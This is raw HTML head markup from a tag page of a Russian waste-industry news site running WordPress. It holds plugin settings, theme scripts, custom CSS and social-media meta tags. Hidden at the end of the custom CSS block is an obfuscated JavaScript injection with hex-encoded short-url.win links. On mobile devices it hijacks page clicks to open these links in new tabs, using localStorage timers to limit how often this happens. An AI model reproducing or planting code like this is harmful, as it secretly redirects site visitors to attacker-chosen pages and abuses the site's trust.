\u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0432 JPEG \u0438\u043b\u0438 PNG.","file_url_copied":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="wppas_vbc_upload-js-extra">
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php","nonce":"000ee770e6","remove":"d1c96f0e20","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=e41f0ecda3","flash_swf_url":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.4.7" id="wppas_vbc_upload-js"></script>
<script type="text/javascript" id="td_last_posts_block-js-extra">
/* <![CDATA[ */
var td_last_post = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-posts-block.js?ver=6.4.7" id="td_last_posts_block-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.4.7" id="wppas_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://news.solidwaste.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://news.solidwaste.ru/wp-json/wp/v2/tags/2009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.solidwaste.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a58bf15e47","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.solidwaste.ru\/wp-admin\/","wpRestNonce":"a58bf15e47","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/news.solidwaste.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc6b2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="aaf60ef0b8";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>body {visibility:hidden;}</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.solidwaste.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/tag/othody-i-iv-klassov-opasnosti/",
                    "name": "отходы I-IV классов опасности"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* --header-- */
.td-banner-wrap-full {background-color: #dc6b2f!important;}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .header-search-wrap .td-icon-search {color: #fff!important;}
.td-header-menu-wrap, .td-header-wrap .td-header-menu-wrap-full,
.header-search-wrap .td-icon-search {height: 48px!important;}
.top-header-menu {margin-left: 5px!important;}
.sf-menu > li > a, .header-search-wrap .td-icon-search {line-height: 48px;}
.sf-menu > li > a {padding-right: 35px!important;}
.menu-top-container {margin-left: 10px!important;}
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {margin-top: 13px!important; margin-bottom: 15px!important;}
.top-header-menu {margin-left: 15px;}
.td-header-main-menu {padding-left: 0!important;}
.td-header-top-menu-full {border-bottom: 1px solid rgba(255,255,255,.3)!important;}
.td-header-sp-logo {margin: 28px 56px 9px 0!important;}
.td-mega-grid .td-post-category {display: none!important;}
/* --//header --*/

/* -- footer --*/
.td-footer-bottom-full .footer-logo-wrap {margin-top: 55px!important;}
.td-footer-bottom-full {padding-bottom: 65px!important;}
/* -- //footer --*/

/* -- home -- */
.td-main-page-wrap {background-color: #f6f6f6!important;}
.td-grid-style-1 .td-module-thumb a:last-child:before {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
}
/* -- //home -- */

/* -- Social Icons --*/
.td-icon-telegram:before {font-family: FontAwesome!important; content: "\f2c6";}
.td-social-icon-wrap .td-icon-font {font-size: 18px!important;}
.td-a-rec-id-content_inline {padding: 5px 10px!important; margin: 15px 0 20px!important;}
/* -- //Social Icons --*/

/* -- Modules --*/
.td-excerpt {color: #555!important;}
.td-post-date {color: #999!important;}
.td-post-category {background-color: rgba(0,0,0,.4)!important;}
.td_block_template_3 .td-block-title > * {padding: 2px 17px!important;}
.home .td_module_2 .td-module-image .td-post-category {display:none!important;}
.td_module_16 .td-post-author-name {display:none!important;}
.td_block_21.td-column-1 .entry-title {font-size: 16px!important; line-height: 19px!important;}
/* -- //Modules --*/

/* --Sidebars --*/
.white-sidebar {padding: 10px!important;}
.white-sidebar-news {padding: 30px 20px 40px!important;}
.white-sidebar, .white-sidebar-news {background: #f6f6f6!important;}
.page-template .white-sidebar, .page-template .white-sidebar-news,
.home .white-sidebar, .home .white-sidebar-news {background: #fff!important;}
/* --//Sidebars --*/

/* -- Single post --*/
.td_module_mx1 .td_module_wrap:hover a {color: #fc8319!important;}
.td-post-content p, .mce-content-body p {margin-bottom: 10px;}
.td_block_related_posts .td-block-title a {padding: 7px 15px 4px!important;}
.post .td-post-source-tags a, .post .td-post-source-tags span {font-weight: normal!important;}
.td-post-content .td_box_left, .wpb_text_column .td_box_left, .td_block_text_with_title .td_box_left {
    width: 100%!important;
    float: none!important;
}
h3 form select {font-size: 13px!important; padding: 5px 10px!important;} /*Document sorting*/
.td-more-articles-box {
    background-color: #FCFCFC!important;
    padding-bottom: 15px;
    border: 1px solid rgba(180,182,198,.4);
    -webkit-box-shadow: 0 0 7px rgba(102,102,102,.4);
    -moz-box-shadow: 0 0 7px rgba(102,102,102,.4);
    box-shadow: 0 0 7px rgba(102,102,102,.4);
}
.single-post .td-footer-wrapper {margin-top: 70px!important;}
header .td-post-views span {vertical-align: bottom!important;}
.single-post .td-related-right {display: none!important;}
/* -- //Single post --*/

/* -- Pages --*/
.info-text ul li {font-size: 18px; padding-bottom: 8px;}
.info-form input, .info-form textarea {font-size: 16px!important;}
.info-form input {height: 50px!important;}
/* -- //Pages --*/

/* -- Categories --*/
.category .td-post-category {display:none;}
/* -- //Categories --*/

/* -- Hypercomments --*/
#hypercomments_widget, .hc-link {display: none!important;}
.single-post #hypercomments_widget {display: block!important;}
.hc__menu {margin-bottom: 25px!important;}
.hc__menu__item {font-size: 18px!important; font-weight: 500!important;}
/* -- //Hypercomments --*/

/* -- Others --*/
.td-404-title {font-family: TTNorms-Bold!important;} /* Заголовок стр.404 */
.td-404-sub-title {font-family: TTNorms-Medium!important; font-weight: 500!important; font-size: 24px!important;}
.td-a-rec-id-content_inline {padding: 0 5px 0!important; border: 1px solid #ededed;} /* Inline Ad */
.td-adspot-title {text-align: right!important;} /* Слово "Реклама" над баннерами */
/* -- //Others --*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x76\x68\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x76\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x75\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x64\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x71\x52\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x49\x4e\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x6d\x7a\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x59\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x4d\x7a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x71\x4d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dc6b2f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc6b2f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc6b2f;
                }
                .tdm-btn-style1 {
					background-color: #dc6b2f;
				}
				.tdm-btn-style2:before {
				    border-color: #dc6b2f;
				}
				.tdm-btn-style2 {
				    color: #dc6b2f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc6b2f;
                    -moz-box-shadow: 0 2px 16px #dc6b2f;
                    box-shadow: 0 2px 16px #dc6b2f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc6b2f;
                    -moz-box-shadow: 0 4px 26px #dc6b2f;
                    box-shadow: 0 4px 26px #dc6b2f;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ru_RU"/>
  <meta property="og:site_name" content="Твердые бытовые отходы | Новости отрасли"/>
  <meta property="og:title" content="отходы I-IV классов опасности"/>
  <meta property="og:url" content="https://news.solidwaste.ru/tag/othody-i-iv-klassov-opasnosti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="отходы I-IV классов опасности"/>
  <meta property="og:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:secure_url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="fb:app_id" content="373530723101599"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="отходы I-IV классов опасности"/>
  <meta itemprop="headline" content="отходы I-IV классов опасности"/>
  <meta itemprop="description" content="отходы I-IV классов опасности"/>
  <meta itemprop="image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="отходы I-IV классов опасности"/>
  <meta name="twitter:url" content="https://news.solidwaste.ru/tag/othody-i-iv-klassov-opasnosti/"/>
  <meta name="twitter:description" content="отходы I-IV классов опасности"/>
  <meta name="twitter:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://news.solidwaste.ru/tag/othody-i-iv-klassov-opasnosti/"/>
